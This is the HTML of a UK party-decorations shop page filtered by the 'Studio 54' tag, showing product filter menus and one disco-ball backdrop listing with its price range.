            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6970ac9f7b74f" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6970ac9f7b74f">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6970ac9f7b79e" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6970ac9f7b79e">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6970ac9f7b7da" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6970ac9f7b7da">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6970ac9f7b815" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6970ac9f7b815">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6970ac9f7b858" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6970ac9f7b858">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6970ac9f7b892" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6970ac9f7b892">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6970ac9f7b8cb" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6970ac9f7b8cb">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6970ac9f7b904" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6970ac9f7b904">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6970ac9f7b947" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6970ac9f7b947">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6970ac9f7b980" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6970ac9f7b980">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6970ac9f7b9ba" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6970ac9f7b9ba">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6970ac9f7b9f2" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6970ac9f7b9f2">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6970ac9f7ba2a" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6970ac9f7ba2a">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6970ac9f7ba64" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6970ac9f7ba64">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35337 status-publish first instock product_cat-backdrops product_tag-disco product_tag-studio-54 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Studio%2054%20Disco%20Ball%20Backdrop&#038;url=https://partiesandsigns.com/product/studio-54-disco-ball-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/studio-54-disco-ball-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio 54 Disco Ball Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404040911177418.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/studio-54-disco-ball-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35337" data-product_sku="ST-54-CIRC" aria-label="Select options for &ldquo;Studio 54 Disco Ball Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/studio-54-disco-ball-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Studio 54 Disco Ball Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>129.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;129.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/studio-54/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/studio-54/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
